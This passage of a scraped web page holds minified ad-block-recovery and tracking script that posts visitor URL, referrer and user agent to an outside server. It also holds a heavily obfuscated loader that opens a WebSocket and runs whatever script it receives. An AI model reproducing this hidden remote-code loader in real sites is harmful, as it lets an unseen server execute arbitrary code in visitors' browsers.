n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/43rumors.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script>

<link rel="amphtml" href="https://www.43rumors.com/we-are-getting-closer/amp/">		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling 